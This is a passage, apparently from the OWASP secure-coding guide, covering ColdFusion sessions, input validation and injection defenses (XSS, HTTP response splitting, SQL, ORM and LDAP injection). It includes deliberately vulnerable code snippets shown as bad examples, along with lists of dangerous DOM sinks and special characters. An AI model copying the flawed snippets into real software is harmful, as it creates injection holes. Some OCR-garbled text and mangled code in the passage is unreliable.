

*Pros*

ColdFusion sessions data is shareable with JSP pages and Java servlets Uses session specific JESSIONID identifier Can use multiple unnamed sessions Sessions automatically expires when the browser is closed ColdFusion Session-scope is serializable

#### *Cons*

Must be enabled manually

Not backwards compatible with earlier versions of ColdFusion

JESSIONID is not used for Client Management

When enabled ColdFusion Session Management cannot be used

# *Configuring Session Management*

Session management must be enabled in two places in order to use session variables:

The ColdFusion Administrator (See Configuration section)

Application initialization code

#### **Application Code**

Application initialization code is created in the pseudo-constructor area (section above the application event handlers) of the Application.cfc or the <cfapplication> in the Application.cfm. You should only use one of these application files, and ColdFusion will ignore the Application.cfm if it finds an Application.cfc in the same directory tree.

#### **Application.cfc**

Add the following code right below the opening cfcomponent tag:

Set *This.sessionManagement* equalto a positive ColdFusion Boolean value – e.g. this.sessionManagement=true

Set *This.sessionTimeout* equal to a valid time value using the CreateTimeSpan function – e.g. This.sessionTimeout=CreateTimeSpan(0,0,20,0)

Optionally provide the application name by using the *This.name* variable

#### **Application.cfm**

Add the following attributes to the <cfapplication>

Set *sessionManagement* equalto a positive ColdFusion Boolean value – e.g.sessionManagement=true

Set *sessionTimeout* equal to a valid time value using the CreateTimeSpan function – e.g. sessionTimeout=CreateTimeSpan(0,0,20,0)

Optionally provide an application name using the *name* attribute

Note: Unnamed applications can facilitate session integration with JSPs and Java servlets for J2EE Session Management. However, they should not be used with ColdFusion Session Management because the application name is used to create the Session.SessionID variable.

# **Best Practices**

Use session timeout values of 20 minutes or less

For J2EE sessions, ensure the session-timeout parameter in cf\_root/WEB-INF/web.xml is greater-than-or equal-to ColdFusion's Maximum Session Timeout

Only enable J2EE Session Variables if all applications on the server will be using it. Do not enable if applications require Client Management.

Create CFID and CFToken as non-persistent cookies

See ColdFusion TechNote 17915: How to write CFID and CFTOKEN as per-session cookies at http://www.macromedia.com/go/tn\_17915

Enable UUID CFToken for stronger ColdFusion session identifiers.

See ColdFusion TechNote 18133: How to guarantee unique CFToken values at http://www.macromedia.com/go/tn\_18133

Avoid passing session identifiers (CFID/CFToken or JESSIONID) on the URL

Use cookies whenever possible

If cookies are not available use the URLSessionFormat function for links

Only use one unnamed application per ColdFusion server instance

Always use the SESSION prefix when accessing session variables

Lock read/write access to Session variables which may cause race conditions

Do not overwrite the default Session variables

Loop over StructDelete(Session.variable) instead of using StructClear(Session) to remove variables from the Session scope

Use <cflogout> to remove login information from the Session scope when using loginStorage=Session

If clientManagement = "Yes" and clientStorage="Cookie", do not store sensitive information in the client's cookie. Any information that could aid in identity theft if revealed to a third-party should not be included in a cookie. For example, passwords, phone numbers, or SSN.

# *14 Data Validation*

## *14.1 Objective*

To ensure that the application is robust against all forms of input data, whether obtained from the user, infrastructure, external entities or database systems

# *14.2 Platforms Affected*

All.

# *14.3 Relevant COBIT Topics*

DS11 – Manage Data. All sections should be reviewed

# *14.4 Description*

The most common web application security weakness is the failure to properly validate input from the client or environment. This weakness leads to almost all of the major vulnerabilities in applications, such as interpreter injection, locale/Unicode attacks, file system attacks and buffer overflows.

Data from the client should never be trusted for the client has every possibility to tamper with the data.

# *14.5 Definitions*

These definitions are used within this document:

• **Integrity checks**

Ensure that the data has not been tampered with and is the same as before

• **Validation**

Ensure that the data is strongly typed, correct syntax, within length boundaries, contains only permitted characters, or if numeric is correctly signed and within range boundaries

• **Business rules**

Ensure that data is not only validated, but business rule correct. For example, interest rates fall within permitted boundaries.



Some documentation and references interchangeably use the various meanings, which is very confusing to all concerned. This confusion directly causes continuing financial loss to the organization.

### *14.6 Where to include integrity checks*

Integrity checks must be included wherever data passes from a trusted to a less trusted boundary, such as from the application to the user's browser in a hidden field, or to a third party payment gateway, such as a transaction ID used internally upon return.

The type of integrity control (checksum, HMAC, encryption, digital signature) should be directly related to the risk of the data transiting the trust boundary.

#### *14.7 Where to include validation*

Validation must be performed on every tier. However, validation should be performed as per the function of the server executing the code. For example, the web / presentation tier should validate for web related issues, persistence layers should validate for persistence issues such as SQL / HQL injection, directory lookups should check for LDAP injection, and so on.

#### *14.8 Where to include business rule validation*

Business rules are known during design, and they influence implementation. However, there are bad, good and "best" approaches. Often the best approach is the simplest in terms of code.

## *Example - Scenario*

- You are to populate a list with accounts provided by the back-end system:
- The user will choose an account, choose a biller, and press next.

#### *Wrong Way*

The account select option is read directly and provided in a message back to the backend system without validating the account number is one of the accounts provided by the backend system.

#### *Why this is bad:*

An attacker can change the HTML in any way they choose:

- The lack of validation requires a round-trip to the backend to provide an error message that the front end code could easily have eliminated
- The back end may not be able to cope with the data payload the front-end code could have easily eliminated. For example, buffer overflows, XML injection, or similar.

## *Acceptable Method*

The account select option parameter is read by the code, and compared to the previously rendered list.

```
if ( account.inList(session.getParameter('payeelstid') ) {
backend.performTransfer(session.getParameter('payeelstid'));
}
```
This prevents parameter tampering, but still makes the browser do a lot of work.

## *Best Method*

The original code emitted indexes <option value="1" ... > rather than account names.

```
int payeeLstId = session.getParameter('payeelstid');
accountFrom = account.getAcctNumberByIndex(payeeLstId);
```
Not only is this easier to render in HTML, it makes validation and business rule validation trivial. The field cannot be tampered with.

## *Conclusion*

To provide defense in depth and to prevent attack payloads from trust boundaries, such as backend hosts, which are probably incapable of handling arbitrary input data, business rule validation is to be performed (preferably in workflow or command patterns), even if it is known that the back end code performs business rule validation.

This is not to say that the entire set of business rules need be applied - it means that the fundamentals are performed to prevent unnecessary round trips to the backend and to prevent the backend from receiving most tampered data.

# *14.9 Data Validation Strategies*

There are four strategies for validating data, and they should be used in this order:

## **Accept known good**

If you expect a postcode, validate for a postcode (type, length and syntax):

```
public String validateAUpostCode(String postcode) {
     return (Pattern.matches("^(((2|8|9)\d{2})|((02|08|09)\d{2})|([1-
9]\d{3}))$", postcode)) ? postcode : '';
}
```
• Reject known bad. If you don't expect to see characters such as %3f or JavaScript or similar, reject strings containing them:

```
public String removeJavascript(String input) {
     Pattern p = Pattern.compile("javascript", CASE_INSENSITIVE);
     p.matcher(input);
     return (!p.matches()) ? input : '';
}
```
It can take upwards of 90 regular expressions (see the CSS Cheat Sheet in the Guide 2.0) to eliminate known malicious software, and each regex needs to be run over every field. Obviously, this is slow and not secure.

#### **Sanitize**

Eliminate or translate characters (such as to HTML entities or to remove quotes) in an effort to make the input "safe":

```
public String quoteApostrophe(String input) {
     return str.replaceAll("[\']", "'");
}
```
This does not work well in practice, as there are many, many exceptions to the rule.

## **No validation**

account.setAcctId(getParameter('formAcctNo'));

...

```
public setAcctId(String acctId) {
```
#### $cActId = acctId;$

}

This is inherently unsafe and strongly discouraged. The business must sign off each and every example of no validation as the lack of validation usually leads to direct obviation of application, host and network security controls.

Just rejecting "current known bad" (which is at the time of writing hundreds of strings and literally millions of combinations) is insufficient if the input is a string. This strategy is directly akin to anti-virus pattern updates. Unless the business will allow updating "bad" regexes on a daily basis and support someone to research new attacks regularly, this approach will be obviated before long.

As most fields have a particular grammar, it is simpler, faster, and more secure to simply validate a single correct positive test than to try to include complex and slow sanitization routines for all current and future attacks.

Data should be:

- Strongly typed at all times
- Length checked and fields length minimized
- Range checked if a numeric
- Unsigned unless required to be signed
- Syntax or grammar should be checked prior to first use or inspection

Coding guidelines should use some form of visible tainting on input from the client or untrusted sources, such as third party connectors to make it obvious that the input is unsafe:

```
taintPostcode = getParameter('postcode');
```

```
validation = new validation();
```

```
postcode = validation.isPostcode(taintPostcode);
```
## *14.10 Prevent parameter tampering*

There are many input sources:

- HTTP headers, such as REMOTE\_ADDR, PROXY\_VIA or similar
- Environment variables, such as getenv() or via server properties
- All GET, POST and Cookie data

This includes supposedly tamper resistant fields such as radio buttons, drop downs, etc any client side HTML can be re-written to suit the attacker

Configuration data (mistakes happen :))

External systems (via any form of input mechanism, such as XML input, RMI, web services, etc)

All of these data sources supply untrusted input. Data received from untrusted data sources must be properly checked before first use.

# *14.11 Hidden fields*

Hidden fields are a simple way to avoid storing state on the server. Their use is particularly prevalent in "wizard-style" multi-page forms. However, their use exposes the inner workings of your application, and exposes data to trivial tampering, replay, and validation attacks. In general, only use hidden fields for page sequence.

If you have to use hidden fields, there are some rules:

- Secrets, such as passwords, should never be sent in the clear
- Hidden fields need to have integrity checks and preferably encrypted using nonconstant initialization vectors (i.e. different users at different times have different yet cryptographically strong random IVs)
- Encrypted hidden fields must be robust against replay attacks, which means some form of temporal keying
- Data sent to the user must be validated on the server once the last page has been received, even if it has been previously validated on the server - this helps reduce the risk from replay attacks.

The preferred integrity control should be at least a HMAC using SHA-256 or preferably digitally signed or encrypted using PGP. IBMJCE supports SHA-256, but PGP JCE support require the inclusion of the Legion of the Bouncy Castle (http://www.bouncycastle.org/) JCE classes.

It is simpler to store this data temporarily in the session object. Using the session object is the safest option as data is never visible to the user, requires (far) less code, nearly no CPU, disk or I/O utilization, less memory (particularly on large multi-page forms), and less network consumption.

In the case of the session object being backed by a database, large session objects may become too large for the inbuilt handler. In this case, the recommended strategy is to store the validated data in the database, but mark the transaction as "incomplete". Each page will update the incomplete transaction until it is ready for submission. This minimizes the database load, session size, and activity between the users whilst remaining tamperproof.

Code containing hidden fields should be rejected during code reviews.

## *14.12 ASP.NET Viewstate*

ASP.NET sends form data back to the client in a hidden "Viewstate" field. Despite looking forbidding, this "encryption" is simply plain-text equivalent and has no data integrity without further action on your behalf in ASP.NET 1.1. In ASP.NET 2.0, tamper proofing is on by default.

Any application framework with a similar mechanism might be at fault – you should investigate your application framework's support for sending data back to the user. Preferably it should not round trip.

## *How to determine if you are vulnerable*

Investigate the machine.config:

- If the enable ViewStateMac is not set to "true", you are at risk if your viewstate contains authorization state
- If the viewStateEncryptionMode is not set to "always", you are at risk if your viewstate contains secrets such as credentials
- If you share a host with many other customers, you all share the same machine key by default in ASP.NET 1.1. In ASP.NET 2.0, it is possible to configure unique viewstate keys per application

## *How to protect yourself*

- If your application relies on data returning from the viewstate without being tampered with, you should turn on viewstate integrity checks at the least, and strongly consider:
- Encrypt viewstate if any of the data is application sensitive
- Upgrade to ASP.NET 2.0 as soon as practical if you are on a shared hosting arrangement
- Move truly sensitive viewstate data to the session variable instead

## *Selects, radio buttons, and checkboxes*

It is commonly held belief that the value settings for these items cannot be easily tampered. This is wrong. In the following example, actual account numbers are used, which can lead to compromise:

```
<html:radio value="<%=acct.getCardNumber(1).toString( )%>"
```

```
property="acctNo">
```

```
<bean:message key="msg.card.name" 
arg0="<%=acct.getCardName(1).toString( )%>" />
<html:radio value="<%=acct.getCardNumber(1).toString( )%>" 
property="acctNo">
<bean:message key="msg.card.name" 
arg0="<%=acct.getCardName(2).toString( )%>" />
```
Andrew van der Stock 12/9/05 11:33 PM<br>Comment: QUOTE: "If the<br>viewslateEncryptionMode" is not set to always,<br>you are at risk if your viewstate contains secrets<br>such as credentials." scuchas credentials."<br>
The screen of the setting only applies to .NET comments can be clarified that this setting only applies to .NET versions of the Framework. To protect ViewState on earlier versions of the Framework. T possible to coninguite unique the proposition of completed by consider the discrepancy of the discrepancy of the discrepancy of the state and decryption of both the the standard of the state of the state of the state of th



This produces (for example):

```
<input type="radio" name="acctNo" value="455712341234">Gold Card
<input type="radio" name="acctNo" value="455712341235">Platinum Card
```
If the value is retrieved and then used directly in a SQL query, an interesting form of SQL injection may occur: authorization tampering leading to information disclosure. As the connection pool connects to the database using a single user, it may be possible to see other user's accounts if the SQL looks something like this:

```
String acctNo = getParameter('acctNo');
String sql = "SELECT acctBal FROM accounts WHERE acctNo = '?'";
PreparedStatement st = conn.prepareStatement(sql);
st.setString(1, acctNo);
ResultSet rs = st.executeQuery();
```
This should be re-written to retrieve the account number via index, and include the client's unique ID to ensure that other valid account numbers are exposed:

```
String acctNo = acct.getCardNumber(getParameter('acctIndex'));
```

```
String sql = "SELECT acctBal FROM accounts WHERE acct_id = '?' AND 
\text{acctNo} = '?'';
PreparedStatement st = conn.prepareStatement(sql);
st.setString(1, acct.getID());
st.setString(2, acctNo);
ResultSet rs = st.executeQuery();
```
This approach requires rendering input values from 1 to ... x, and assuming accounts are stored in a Collection which can be iterated using logic:iterate:

```
<logic:iterate id="loopVar" name="MyForm" property="values">
  <html:radio property="acctIndex" idName="loopVar"
value="value"/>
```
```
 <bean:write name="loopVar" property="name"/><br />
</logic:iterate>
```
The code will emit HTML with the values "1" .. "x" as per the collection's content.

```
<input type="radio" name="acctIndex" value="1" />Gold Credit Card
<input type="radio" name="acctIndex" value="2" />Platinum Credit Card
```
This approach should be used for any input type that allows a value to be set: radio buttons, checkboxes, and particularly select / option lists.

## *Per-User Data*

In fully normalized databases, the aim is to minimize the amount of repeated data. However, some data is inferred. For example, users can see messages that are stored in a messages table. Some messages are private to the user. However, in a fully normalized database, the list of message IDs are kept within another table:



If a user marks a message for deletion, the usual way is to recover the message ID from the user, and delete that:

DELETE FROM message WHERE msgid='frmMsgId'

However, how do you know if the user is eligible to delete that message ID? Such tables need to be denormalized slightly to include a user ID or make it easy to perform a single query to delete the message safely. For example, by adding back an (optional) uid column, the delete is now made reasonably safe:

DELETE FROM message WHERE uid='session.myUserID' and msgid='frmMsgId';

Where the data is potentially both a private resource and a public resource (for example, in the secure message service, broadcast messages are just a special type of private message), additional precautions need to be taken to prevent users from deleting public resources without authorization. This can be done using role based checks, as well as using SQL statements to discriminate by message type:

```
DELETE FROM message 
WHERE
uid='session.myUserID' AND
msgid='frmMsgId' AND
broadcastFlag = false;
```
#### *14.13 URL encoding*

Data sent via the URL, which is strongly discouraged, should be URL encoded and decoded. This reduces the likelihood of cross-site scripting attacks from working.

In general, do not send data via GET request unless for navigational purposes.

# *14.14 HTML encoding*

Data sent to the user needs to be safe for the user to view. This can be done using  $\epsilon$  <br/>bean:write ...> and friends. Do not use <%=var%> unless it is used to supply an argument for <bean:write...> or similar.

HTML encoding translates a range of characters into their HTML entities. For example, > becomes > This will still display as > on the user's browser, but it is a safe alternative.



#### *14.15 Encoded strings*

Some strings may be received in encoded form. It is essential to send the correct locale to the user so that the web server and application server can provide a single level of canoncalization prior to the first use.

Do not use getReader() or getInputStream() as these input methods do not decode encoded strings. If you need to use these constructs, you must decanoncalize data by hand.

#### *14.16 Data Validation and Interpreter Injection*

This section focuses on preventing injection in ColdFusion. Interpreter Injection involves manipulating application parameters to execute malicious code on the system. The most prevalent of these is SQL injection but it also includes other injection techniques, including LDAP, ORM, User Agent, XML, etc. – see the Interpreter Injection chapter of this document for greater details. As a developer you should assume that all input is malicious. Before processing any input coming from a user, data source, component, or data service it should be validated for type, length, and/or range. ColdFusion includes support for Regular Expressions and CFML tags that can be used to validate input.

### **SQL Injection**

SQL Injection involves sending extraneous SQL queries as variables. ColdFusion provides the <cfqueryparam> and <cfprocparam> tags for validating database parameters. These tags nests inside <cfquery> and <cfstoredproc>, respectively. For dynamic SQL submitted in <cfquery>, use the CFSQLTYPE attribute of the <cfqueryparam> to validate variables against the expected database datatype. Similarly, use the CFSQLTYPE attribute of <cfprocparam> to validate the datatypes of stored procedure parameters passed through <cfstoredproc>.

You can also strengthen your systems against SQL Injection by disabling the Allowed SQL operations for individual data sources. See the *Configuration* section below for more information.

### **LDAP Injection**

ColdFusion uses the <cfldap> tag to communicate with LDAP servers. This tag has an ACTION attribute which dictates the query performed against the LDAP. The valid values for this attribute are: add, delete, query (default), modify, and modifyDN. <cfldap> calls are turned into JNDI (Java Naming And Directory Interface) lookups. However, because <cfldap> wraps the calls, it will throw syntax errors if native JNDI code is passed to its attributes making LDAP injection more difficult.

*XML Injection*

Two parsers exist for XML data – SAX and DOM. ColdFusion uses DOM which reads the entire XML document into the server's memory. This requires the administrator to restrict the size of the JVM containing ColdFusion. ColdFusion is built on Java therefore by default, entity references are expanded during parsing. To prevent unbounded entity expansion, before a string is converted to an XML DOM, filter out DOCTYPES elements.

After the DOM has been read, to reduce the risk of XML, Injection use the ColdFusion XML decision functions: isXML(), isXmlAttribute(), isXmlElement(), isXmlNode(), and isXmlRoot(). The isXML() function determines if a string is well-formed XML. The other functions determine whether or not the passed parameter is a valid part of an XML document. Use the xmlValidate() function to validate external XML documents against a Document Type Definition (DTD) or XML Schema.

### *Event Gateway, IM, and SMS Injection*

ColdFusion MX 7 enables Event Gateways, instant messaging (IM), and SMS (short message service) for interacting with external systems. Event Gateways are ColdFusion components that respond asynchronously to non-HTTP requests – e.g. instant messages, SMS text from wireless devices, etc. ColdFusion provides Lotus Sametime and XMPP (Extensible Messaging and Presence Protocol) gateways for instant messaging. It also provides an event gateway for interacting with SMS text messages.

Injection along these gateways can happen when end users (and/or systems) send malicious code to execute on the server. These gateways all utilize ColdFusion Components (CFCs) for processing. Use standard ColdFusion functions, tags, and validation techniques to protect against malicious code injection. Sanitize all input strings and do not allow un-validated code to access backend systems.

#### **Best Practices**

Use the XML functions to validate XML input.

Before performing XPath searches and transformations in ColdFusion, validate the source before executing.

Use ColdFusion validation techniques to sanitize strings passed to xmlSearch for performing XPath queries.

When performing XML transformations only use a trusted source for the XSL stylesheet.

Ensure that the memory size of the Java Sandbox containing ColdFusion can handle large XML documents without adversely affecting server resources.

Set the memory value to less than the amount of RAM on the server (-Xmx)

Remove DOCTYPE elements from the XML string before converting it to an XML object.

Using scriptProtect can be used to thwart most attempts of cross-site scripting. Set scriptProtect to All in the Application.cfc

Use <cfparam> or <cfargument> to instantiate variables in ColdFusion. Use this tag with the name and type attributes. If the value is not of the specified type, ColdFusion returns an error.

To handle untyped variables use IsVaild() to validate its value against any legal object type that ColdFusion supports.

Use <cfqueryparam> and <cfprocparam> to valid dynamic SQL variables against database datatypes

Use CFLDAP for accessing LDAP servers. Avoid allowing native JNDI calls to connect to LDAP

# **Best Practice in Action**

The sample code below shows a database authentication function using some of the input validation techniques discussed in this section.

• <cffunction name="dblogin" access="private" output="false" returntype="struct">

- <cfargument name="strUserName" required="true" type="string">
- <cfargument name="strPassword" required="true" type="string">
- < cfset var retargs = StructNew()>

• <cfif IsValid("regex", uUserName, "[A-Za-z0-9%]\*") AND IsValid("regex", uPassword, "[A-Za-z0-9%]\*")>

- <cfquery name="loginQuery" dataSource="#Application.DB#" >
- SELECT hashed\_password, salt
- FROM UserTable
- WHERE UserName =

• <cfqueryparam value="#strUserName#" cfsqltype="CF\_SQL\_VARCHAR"

maxlength="25">

• </cfquery>

• <cfif loginQuery.hashed\_password EQ Hash(strPassword & loginQuery.salt, "SHA-256" )>

- <cfset retargs.authenticated="YES">
- <cfset Session.UserName = strUserName>
- <!-- Add code to get roles from database -->
- <cfelse>
- <cfset retargs.authenticated="NO">
- $\cdot$   $\langle$  cfif>
- <cfelse>
- <cfset retargs.authenticated="NO">
- $\langle$  cfif $>$
- <cfreturn retargs>
- </cffunction>

# *14.17*

# *14.18 Delimiter and special characters*

There are many characters that mean something special to various programs. If you followed the advice only to accept characters that are considered good, it is very likely that only a few delimiters will catch you out.

Here are the usual suspects:

- NULL (zero) %00
- LF ANSI chr(10) " $\rceil$ r"
- CR ANSI chr(13) " $\n\cdot$  "
- CRLF " $\n\overline{r}$ "
- CR EBCDIC 0x0f
- Quotes " '
- Commas, slashes spaces and tabs and other white space used in CSV, tab delimited output, and other specialist formats
- <> XML and HTML tag markers, redirection characters



- ; & Unix and NT file system continuance
- @ used for e-mail addresses
- 0xff
- ... more

Whenever you code to a particular technology, you should determine which characters are "special" and prevent them appearing in input, or properly escaping them.

# *14.19 Further Reading*

• ASP.NET 2.0 Viewstate http://channel9.msdn.com/wiki/default.aspx/Channel9.HowToConfigureTheMachine KeyInASPNET2



# *15 Interpreter Injection*

### *15.1 Objective*

To ensure that applications are secure from well-known parameter manipulation attacks against common interpreters.

### *15.2 Platforms Affected*

All

### *15.3 Relevant COBIT Topics*

DS11 – Manage Data – All sections should be reviewed

DS11.9 – Data processing integrity

DS11.20 – Continued integrity of stored data

### *15.4 User Agent Injection*

User agent injection is a significant problem for web applications. We cannot control the user's desktop (nor would we want to), but it is part of the trust equation.

There are several challenges to trusting input and sending output from the user:

- The browser may be compromised with spyware or Trojans
- The browser has several in-built renderers, including: HTML, XHTML, XML, Flash (about 90% of all browsers), Javascript (nearly 99%), XUL (Firefox and Mozilla), XAML (IE 7 and later) and so on.

Render engines and plug-ins can be abused by:

- As phishing attempts pure HTML can be used to fake up a convincing site
- As trust violations XUL and XAML are used to write the user interface if they can be abused, nothing on the browser is trustworthy, including the URL, padlock and certificate details
- As malware injection paths all software has bugs, and spyware is adept at abusing these bugs to install or run malicious software on the user's machine

• As information gatherers - stealing the user's cookies and details allows the attacker to resume the user's session elsewhere

### *Vectors of user agent injection*

- Cross-site scripting using DHTML / Javascript
- Flash / Shockwave
- Mocha (old Netscape)
- ActiveX (IE only)
- Plugins (such as Quicktime, Acrobat, or Windows Media Player)
- BHOs (often used by spyware and Trojans) the user may not be aware of these babies
- HTML bugs (all browsers)
- XUL (Firefox) Chrome
- XAML (IE 7) Chrome untested at the time of writing

### *Immediate Reflection*

This is the most typical form of user agent injection as it is trivial to find and execute.

The victim is encouraged / forced to a vulnerable page, such as a link to cute kittens, a redirect page to "activate" an account, or a vulnerable form which contains an improperly sanitized field. Once the user is on the vulnerable destination, the embedded reflection attack launches the attacker's payload. There are limits to the size of embedded reflection attacks – most GET requests need to be less than 2 or 4 KB in size. However, this has proved ample in the past.

Nearly all phishing attempts would be considered immediate reflection attacks.

### *Stored*

In this model, the injection occurs at a previous time and users are affected at a later date. The usual type of attack are blog comments, forum, and any relatively public site which can be obviated in some fashion.

### *DOM-based XSS Injection*

DOM Based XSS Injection (detailed in the Klein whitepaper in the Further References section) allows an attacker to use the Data Object Model (DOM) to introduce hostile code into vulnerable client-side Javascript embedded in many pages. For more information, please refer to DOM-based XSS Injections paper in the Further Reading section.

#### *Protecting against DOM based attacks*

From Klein's paper:

• Avoid client side document rewriting, redirection, or other sensitive actions, using client side data. Most of these effects can be achieved by using dynamic pages (server side).

- Analyzing and hardening the client side (Javascript) code. Reference to DOM objects that may be influenced by the user (attacker) should be inspected, including (but not limited to):
- document.URL
- document.URLUnencoded
- document.location (and many of its properties)
- document.referrer
- window.location (and many of its properties)

Note that a document object property or a window object property may be referenced syntactically in many ways explicitly (e.g. window.location), implicitly (e.g. location), or via obtaining a handle to a window and using it (e.g. handle\_to\_some\_window.location).

• Special attention should be given to scenarios wherein the DOM is modified, either explicitly or potentially, either via raw access to the HTML or via access to the DOM itself, e.g. (by no means an exhaustive list, there are probably various browser extensions):

Write raw HTML, e.g.:

- document.write(…)
- document.writeln(…)
- document.body.innerHtml=…
- Directly modifying the DOM (including DHTML events), e.g.:
- document.forms[0].action=... (and various other collections)
- document.attachEvent(...)
- document.create...(...)
- document.execCommand(…)
- document.body. … (accessing the DOM through the body object)
- window.attachEvent(…)

Replacing the document URL, e.g.:

- document.location=… (and assigning to location's href, host and hostname)
- document.location.hostname=…
- document.location.replace(…)
- document.location.assign(…)
- document.URL=…
- window.navigate(…)

Opening/modifying a window, e.g.:

- document.open(…)
- window.open(…)
- window.location.href=… (and assigning to location's href, host and hostname)

Directly executing script, e.g.:

- $eval(...)$
- window.execScript(…)
- window.setInterval(…)
- window.setTimeout(…)

*How to protect yourself against reflected and stored XSS*

#### *Protecting against Reflected Attacks*

Input validation should be used to remove suspicious characters, preferably by strong validation strategies; it is always better to ensure that data does not have illegal characters to start with.

In ASP.NET, you should add this line to your web.config: <pages validateRequest="true" />

in the <system> </system> area.

*Protecting against stored attacks*

As data is often obtained from unclean sources, output validation is required.

ASP.NET: Change web.config – validateRequest to be true and use HTTPUtility.HTMLEncode() for body variables

ColdFusion MX: Enable Global Script Protection in the ColdFusion Administrator and use escape or URLEncodeFormat() for GET parameters.

PHP: Use htmlentities(), htmlspecialchars(), for HTML output, and urlencode() for GET arguments

JSP: Output validation is actually very simple for those using Java Server Pages - just use Struts, such as using <bean:write ... > and friends:

Good:

```
<html:submit styleClass="button" value="<bean:message
key="button.submitText"/> "/>
```
Bad:

```
out.println('<input type="submit" class="button" 
value="<%=buttonSubmitText%>" />');
```
The old JSP techniques such as  $\leq$ % = ... % > and out.print\* do not provide any protection from XSS attacks. They should not be used, and any code including them should be rejected.

With a small caveat, you can use  $\langle\% = ... \% \rangle$  as an argument to Struts tags:

```
<html:submit styleClass="button" value="<%=button.submitText%>"/> "/>
```
But it is still better to use the <bean:message ...> tag for this purpose. Do not use System.out.\* for output, even for output to the console - console messages should be logged via the logging mechanism.

#### *15.5 HTTP Response Splitting*

This attack, described in a 2004 paper by Klein (see *HTTP Response Splitting Whitepaper* in the Further Reading section), uses a weakness in the HTTP protocol definition to inject hostile data into the user's browser. Klein describes the following classes of attacks:

- Cross-Site Scripting (XSS)
- Web Cache Poisoning (defacement)
- Cross User attacks (single user, single page, temporary defacement)
- Hijacking pages
- Browser cache poisoning

### *How to determine if you are vulnerable*

In HTTP, the headers and body are separated by a double carriage return line feed sequence. If the attacker can insert data into a header, such as the location header (used in redirects) or in the cookie, and if the application does not protect against CRLF injection, it is quite likely that the application will be vulnerable to HTTP Response Splitting. The attack injects two responses (thus the name), where the first response is the attacker's payload, and the second response containing the rest of the user's actual output, is usually ignored by the web server.

### *How to protect yourself*

Investigate all uses of HTTP headers, such as

- setting cookies
- using location (or redirect() functions)
- setting mime-types, content-type, file size, etc
- or setting custom headers

If these contain unvalidated user input, the application is vulnerable when used with application frameworks that cannot detect this issue.

If the application has to use user-supplied input in HTTP headers, it should check for double " $\n\cdot$ " or " $\rcdot$ " values in the input data and eliminate it.

Many application servers and frameworks have basic protection against HTTP response splitting, but it is not adequate to task, and you should not allow unvalidated user input in HTTP headers.

### *15.6 SQL Injection*

SQL Injection can occur with every form of database access. However, some forms of SQL injection are harder to obviate than others:

- Parameterized stored procedures, particularly those with strongly typed parameters
- = Prepared statements
- = ORM (eg Hibernate)
- Dynamic queries

It is best to start at the top and work to the lowest form of SQL access to prevent injection issues.

Although old-fashioned dynamic SQL injection is still a favorite amongst PHP programs, it should be noted that the state of the art has advanced significantly:

- It is possible to perform blind (and complete) injection attacks (see the NGS papers in the references section of this chapter) using timing based attacks
- It is possible to obviate certain forms of stored procedures, particularly when the stored procedure is just a wrapper

The application should:

- All SQL statements should ensure that where a user is affecting data, that the data is selected or updated based upon the user's record
- In code which calls whichever persistence layer, escape data as per that persistence layer's requirements to avoid SQL injections
- Have at least one automated test should try to perform a SQL injection.

This will ensure the code has an extra layer of defense against SQL injections, and ensure that if this control fails, that the likelihood of the injection working is known.

## *15.7 ORM Injection*

It is commonly thought that ORM layers, like Hibernate are immune to SQL injection. This is not the case as Hibernate includes a subset of SQL called HQL, and allows "native" SQL

queries. Often the ORM layer only minimally manipulates the inbound query before handing it off to the database for processing.

If using Hibernate, do not use the depreciated session.find() method without using one of the query binding overloads. Using session.find() with direct user input allows the user input to be passed directly to the underlying SQL engine and will result in SQL injections on all supported RDBMS.

```
Payment payment = (Payment) session.find("from com.example.Payment as
payment where payment.id = " + paymentIds.get(i));
```
The above Hibernate HQL will allow SQL injection from paymentIds, which are obtained from the user. A safer way to express this is:

```
int pId = paymentIds.get(i);TsPayment payment = (TsPayment) session.find("from com.example.Payment 
as payment where payment.id = ?", pId, StringType);
```
It is vital that input is properly escaped before use on a SQL database. Luckily, the current Oracle JDBC driver escapes input for prepared statements and parameterized stored procedures. However, if the driver changes, any code that assumes that input is safe will be at risk.

The application should:

- Ensure that all native queries are properly escaped or do not contain user input
- Ensure that all ORM calls which translate into dynamic queries are re-written to be bound parameters
- In code which calls whichever persistence layer, escape data as per that persistence layer's requirements to avoid SQL injections
- Have at least one automated test should try to perform a SQL injection.
- This will ensure the code has an extra layer of defense against SQL injections, and ensure that if this control fails, that the likelihood of the injection working is known.

#### *15.8 LDAP Injection*

LDAP injections are relatively rare at the time of writing, but they are devastating if not protected against. LDAP injections are thankfully relatively easy to prevent: use positive validation to eliminate all but valid username and other dynamic inputs.

For example, if the following query is used:

```
String principal = "cn=" + getParameter("username") + ", ou=Users, 
o=example";
String password = getParameter("password");
env.put(Context.SECURITY_AUTHENTICATION, "simple");
env.put(Context.SECURITY_PRINCIPAL, principal);
